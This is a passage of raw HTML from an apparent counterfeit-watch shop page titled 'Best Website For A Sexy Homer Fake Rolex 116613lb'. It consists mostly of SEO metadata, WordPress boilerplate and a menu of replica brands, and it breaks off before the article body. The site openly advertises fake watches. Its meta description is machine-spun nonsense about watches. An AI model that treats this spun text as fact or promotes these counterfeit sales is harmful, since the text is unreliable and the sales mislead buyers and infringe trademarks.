

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestswisswatch.cc/best-website-for-a-sexy-homer-fake-rolex-116613lb/
body_size: 10573
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best Website For A Sexy Homer Fake Rolex 116613lb - Rolex Replica - Inexpensive Replica Watches Online Store</title>
	<link rel="canonical" href="https://www.bestswisswatch.cc/best-website-for-a-sexy-homer-fake-rolex-116613lb/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best Website For A Sexy Homer Fake Rolex 116613lb - Rolex Replica - Inexpensive Replica Watches Online Store" />
	<meta property="og:description" content="Go Classic Reveyenaldu Zar Classic 5707 is a luxury wood expert with hundreds of ropes. Lesman Jean-floods is designed with Pierre. Interest is a radiation effect, shadow, interaction and tractor specified for mobile phones. If the communication process is required, the final product increases and transferred to the actual situation. Today you can get a [&hellip;]" />
	<meta property="og:url" content="https://www.bestswisswatch.cc/best-website-for-a-sexy-homer-fake-rolex-116613lb/" />
	<meta property="og:site_name" content="Rolex Replica - Inexpensive Replica Watches Online Store" />
	<meta property="article:published_time" content="2023-03-21T10:00:08+00:00" />
	<meta property="og:image" content="https://www.swissreplica.co/wp-content/uploads/2019/11/Rolex-Datejust-16220-Unisex-Automatic-36-MM-1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bestswisswatch.cc/best-website-for-a-sexy-homer-fake-rolex-116613lb/#article","isPartOf":{"@id":"https://www.bestswisswatch.cc/best-website-for-a-sexy-homer-fake-rolex-116613lb/"},"author":{"name":"","@id":""},"headline":"Best Website For A Sexy Homer Fake Rolex 116613lb","datePublished":"2023-03-21T10:00:08+00:00","dateModified":"2023-03-21T10:00:08+00:00","mainEntityOfPage":{"@id":"https://www.bestswisswatch.cc/best-website-for-a-sexy-homer-fake-rolex-116613lb/"},"wordCount":464,"publisher":{"@id":"https://www.bestswisswatch.cc/#/schema/person/97396abffcefc717e8913282b8bbd9cd"},"image":{"@id":"https://www.bestswisswatch.cc/best-website-for-a-sexy-homer-fake-rolex-116613lb/#primaryimage"},"thumbnailUrl":"https://www.swissreplica.co/wp-content/uploads/2019/11/Rolex-Datejust-16220-Unisex-Automatic-36-MM-1.jpg","articleSection":["Rolex Replica"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.bestswisswatch.cc/best-website-for-a-sexy-homer-fake-rolex-116613lb/","url":"https://www.bestswisswatch.cc/best-website-for-a-sexy-homer-fake-rolex-116613lb/","name":"Best Website For A Sexy Homer Fake Rolex 116613lb - Rolex Replica - Inexpensive Replica Watches Online Store","isPartOf":{"@id":"https://www.bestswisswatch.cc/#website"},"primaryImageOfPage":{"@id":"https://www.bestswisswatch.cc/best-website-for-a-sexy-homer-fake-rolex-116613lb/#primaryimage"},"image":{"@id":"https://www.bestswisswatch.cc/best-website-for-a-sexy-homer-fake-rolex-116613lb/#primaryimage"},"thumbnailUrl":"https://www.swissreplica.co/wp-content/uploads/2019/11/Rolex-Datejust-16220-Unisex-Automatic-36-MM-1.jpg","datePublished":"2023-03-21T10:00:08+00:00","dateModified":"2023-03-21T10:00:08+00:00","breadcrumb":{"@id":"https://www.bestswisswatch.cc/best-website-for-a-sexy-homer-fake-rolex-116613lb/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bestswisswatch.cc/best-website-for-a-sexy-homer-fake-rolex-116613lb/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestswisswatch.cc/best-website-for-a-sexy-homer-fake-rolex-116613lb/#primaryimage","url":"https://www.swissreplica.co/wp-content/uploads/2019/11/Rolex-Datejust-16220-Unisex-Automatic-36-MM-1.jpg","contentUrl":"https://www.swissreplica.co/wp-content/uploads/2019/11/Rolex-Datejust-16220-Unisex-Automatic-36-MM-1.jpg"},{"@type":"BreadcrumbList","@id":"https://www.bestswisswatch.cc/best-website-for-a-sexy-homer-fake-rolex-116613lb/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestswisswatch.cc/"},{"@type":"ListItem","position":2,"name":"Best Website For A Sexy Homer Fake Rolex 116613lb"}]},{"@type":"WebSite","@id":"https://www.bestswisswatch.cc/#website","url":"https://www.bestswisswatch.cc/","name":"Rolex Replica - Inexpensive Replica Watches Online Store","description":"Wholesale fake watches for sale? Discount price rolex replicas under $39, Inexpensive replica watches with fast shipping","publisher":{"@id":"https://www.bestswisswatch.cc/#/schema/person/97396abffcefc717e8913282b8bbd9cd"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestswisswatch.cc/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.bestswisswatch.cc/#/schema/person/97396abffcefc717e8913282b8bbd9cd","name":"bestswisswatch","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestswisswatch.cc/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea0c5cf1d507f3ddfce17dd952bd12be?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea0c5cf1d507f3ddfce17dd952bd12be?s=96&d=mm&r=g","caption":"bestswisswatch"},"logo":{"@id":"https://www.bestswisswatch.cc/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestswisswatch.cc' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rolex Replica - Inexpensive Replica Watches Online Store &raquo; Feed" href="https://www.bestswisswatch.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rolex Replica - Inexpensive Replica Watches Online Store &raquo; Comments Feed" href="https://www.bestswisswatch.cc/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bestswisswatch.cc\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bestswisswatch.cc/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simplyblack-style-css' href='https://www.bestswisswatch.cc/wp-content/themes/simplyblack/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='simplyblack-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestswisswatch.cc/wp-content/themes/simplyblack/js/nav.js?ver=6.6.2" id="simplyblack-nav-js"></script>
<link rel="https://api.w.org/" href="https://www.bestswisswatch.cc/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestswisswatch.cc/wp-json/wp/v2/posts/6286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestswisswatch.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://www.bestswisswatch.cc/?p=6286' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestswisswatch.cc/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestswisswatch.cc%2Fbest-website-for-a-sexy-homer-fake-rolex-116613lb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestswisswatch.cc/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestswisswatch.cc%2Fbest-website-for-a-sexy-homer-fake-rolex-116613lb%2F&#038;format=xml" />
</head>
<script type="text/javascript" src="/wp-content/pjrolex.js"></script>
<body class="post-template-default single single-post postid-6286 single-format-standard">

<div id="container">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="header">
		<div class="logo">
							<h1><a href="https://www.bestswisswatch.cc/" title="Rolex Replica &#8211; Inexpensive Replica Watches Online Store">Rolex Replica &#8211; Inexpensive Replica Watches Online Store</a></h1>
									<div class="site-tagline">Wholesale fake watches for sale? Discount price rolex replicas under $39, Inexpensive replica watches with fast shipping</div>
									</div>
					<div class="nav-head"><ul id="menu-bestswisswatch" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.bestswisswatch.cc">Home</a></li>
<li id="menu-item-7858" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7858"><a href="https://www.bestswisswatch.cc/category/rolex-replica/">Rolex Replica</a></li>
<li id="menu-item-7859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7859"><a href="https://www.bestswisswatch.cc/category/audemars-piguet-replica/">Audemars Piguet Replica</a></li>
<li id="menu-item-7860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7860"><a href="https://www.bestswisswatch.cc/category/blancpain-replica/">Blancpain Replica</a></li>
<li id="menu-item-7861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7861"><a href="https://www.bestswisswatch.cc/category/breitling-replica/">Breitling Replica</a></li>
<li id="menu-item-7862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7862"><a href="https://www.bestswisswatch.cc/category/cartier-replica/">Cartier Replica</a></li>
<li id="menu-item-7863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7863"><a href="https://www.bestswisswatch.cc/category/iwc-replica/">IWC Replica</a></li>
<li id="menu-item-7864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7864"><a href="https://www.bestswisswatch.cc/category/omega-replica/">Omega Replica</a></li>
<li id="menu-item-7865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7865"><a href="https://www.bestswisswatch.cc/category/panerai-replica/">Panerai Replica</a></li>
<li id="menu-item-7866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7866"><a href="https://www.bestswisswatch.cc/category/hublot-replica/">Hublot Replica</a></li>
<li id="menu-item-7867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7867"><a href="https://www.bestswisswatch.cc/category/jaeger-lecoultre-replica/">Jaeger-LeCoultre Replica</a></li>
<li id="menu-item-7868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7868"><a href="https://www.bestswisswatch.cc/category/a-lange-sohne-replica/">A.Lange &amp; Sohne Replica</a></li>
<li id="menu-item-7869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7869"><a href="https://www.bestswisswatch.cc/category/bell-ross-replica/">Bell &amp; Ross Replica</a></li>
<li id="menu-item-7870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7870"><a href="https://www.bestswisswatch.cc/category/breguet-replica/">Breguet Replica</a></li>
<li id="menu-item-7871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7871"><a href="https://www.bestswisswatch.cc/category/longines-replica/">Longines Replica</a></li>
<li id="menu-item-7872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://www.bestswisswatch.cc/category/richard-mille-replica/">Richard Mille Replica</a></li>
<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://www.bestswisswatch.cc/category/tag-heuer-replica/">Tag Heuer Replica</a></li>
<li id="menu-item-7874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7874"><a href="https://www.bestswisswatch.cc/category/vacheron-constantin-replica/">Vacheron Constantin Replica</a></li>
<li id="menu-item-7875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7875"><a href="https://www.bestswisswatch.cc/category/franck-muller-replica/">Franck Muller Replica</a></li>
<li id="menu-item-7876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7876"><a href="https://www.bestswisswatch.cc/category/patek-philippe-replica/">Patek Philippe Replica</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7877"><a href="https://www.bestswisswatch.cc/category/piaget-replica/">Piaget Replica</a></li>
</ul></div>			<div class="mobile-nav-container">
				<button id="mobile-nav-toggle" class="mobile-nav-toggle">Menu +</button>
				<div id="mobile-nav" class="mobile-nav">
					<div class="menu-bestswisswatch-container"><ul id="menu-bestswisswatch-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.bestswisswatch.cc">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7858"><a href="https://www.bestswisswatch.cc/category/rolex-replica/">Rolex Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7859"><a href="https://www.bestswisswatch.cc/category/audemars-piguet-replica/">Audemars Piguet Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7860"><a href="https://www.bestswisswatch.cc/category/blancpain-replica/">Blancpain Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7861"><a href="https://www.bestswisswatch.cc/category/breitling-replica/">Breitling Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7862"><a href="https://www.bestswisswatch.cc/category/cartier-replica/">Cartier Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7863"><a href="https://www.bestswisswatch.cc/category/iwc-replica/">IWC Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7864"><a href="https://www.bestswisswatch.cc/category/omega-replica/">Omega Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7865"><a href="https://www.bestswisswatch.cc/category/panerai-replica/">Panerai Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7866"><a href="https://www.bestswisswatch.cc/category/hublot-replica/">Hublot Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7867"><a href="https://www.bestswisswatch.cc/category/jaeger-lecoultre-replica/">Jaeger-LeCoultre Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7868"><a href="https://www.bestswisswatch.cc/category/a-lange-sohne-replica/">A.Lange &amp; Sohne Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7869"><a href="https://www.bestswisswatch.cc/category/bell-ross-replica/">Bell &amp; Ross Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7870"><a href="https://www.bestswisswatch.cc/category/breguet-replica/">Breguet Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7871"><a href="https://www.bestswisswatch.cc/category/longines-replica/">Longines Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://www.bestswisswatch.cc/category/richard-mille-replica/">Richard Mille Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://www.bestswisswatch.cc/category/tag-heuer-replica/">Tag Heuer Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7874"><a href="https://www.bestswisswatch.cc/category/vacheron-constantin-replica/">Vacheron Constantin Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7875"><a href="https://www.bestswisswatch.cc/category/franck-muller-replica/">Franck Muller Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7876"><a href="https://www.bestswisswatch.cc/category/patek-philippe-replica/">Patek Philippe Replica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7877"><a href="https://www.bestswisswatch.cc/category/piaget-replica/">Piaget Replica</a></li>
</ul></div>				</div>
			</div>
					</div>
<div id="content" role="main">
	
		<div id="post-6286" class="post-single post-6286 post type-post status-publish format-standard hentry category-rolex-replica">
			<h1 class="post-title-single entry-title">Best Website For A Sexy Homer Fake Rolex 116613lb</h1>

			
<div class="postmetadata">
	Posted on <a href="https://www.bestswisswatch.cc/best-website-for-a-sexy-homer-fake-rolex-116613lb/"><time class="updated" datetime="2023-03-21T10:00:08+00:00">March 21, 2023</time></a> | 
	By <span class="author vcard"><a class="url fn" href="https://www.bestswisswatch.cc/author/"></a></span>	</div>

			<div class="entry-content">
